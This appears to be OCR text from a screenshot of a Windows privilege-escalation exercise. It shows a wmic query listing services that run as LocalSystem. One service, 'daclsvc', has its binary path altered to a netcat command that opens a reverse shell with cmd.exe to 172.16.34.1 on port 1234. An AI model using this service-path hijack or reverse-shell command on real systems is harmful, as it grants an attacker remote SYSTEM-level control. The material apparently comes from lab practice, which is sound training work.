 C:\Users\user\Downloads\netcat-win32-1.11\netcat-1.11>wmic service get name,pathname,startmode,startname | findstr /i localsystem
wmic service get name,pathname,startmode,startname | findstr /i localsystem
AeLookupSvc C:\Windows\system32\svchost.exe -k netsvcs Manual localSystem
Appinfo C:\Windows\system32\svchost.exe -k netsvcs Manual LocalSystem
AppMgmt C:\Windows\system32\svchost.exe -k netsvcs Manual LocalSystem
AudioEndpointBuilder C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted Auto LocalSystem
AxInstSV C:\Windows\system32\svchost.exe -k AxInstSVGroup Manual LocalSystem
BDESVC C:\Windows\System32\svchost.exe -k netsvcs Manual localSystem
BITS C:\Windows\System32\svchost.exe -k netsvcs Auto LocalSystem
Browser C:\Windows\System32\svchost.exe -k netsvcs Manual LocalSystem
CertPropSvc C:\Windows\system32\svchost.exe -k netsvcs Manual LocalSystem
clr_optimization_v2.0.50727_32 C:\Windows\Microsoft.NET\Framework\v2.0.50727\mscorsvw.exe Disabled LocalSystem
clr_optimization_v2.0.50727_64 C:\Windows\Microsoft.NET\Framework64\v2.0.50727\mscorsvw.exe Disabled LocalSystem
clr_optimization_v4.0.30319_32 C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe Auto LocalSystem
clr_optimization_v4.0.30319_64 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe Auto LocalSystem
COMSysApp C:\Windows\system32\dllhost.exe /Processid:{02D4B3F1-FD88-11D1-960D-00805FC79235} Manual LocalSystem
CscService C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted Auto LocalSystem
daclsvc C:\Users\user\Downloads\netcat-win32-1.11\netcat-1.11\nc.exe 172.16.34.1 1234 -e cmd.exe Manual LocalSystem
DcomLaunch C:\Windows\system32\svchost.exe -k DcomLaunch Auto LocalSystem
defragsvc C:\Windows\system32\svchost.exe -k defragsvc Manual localSystem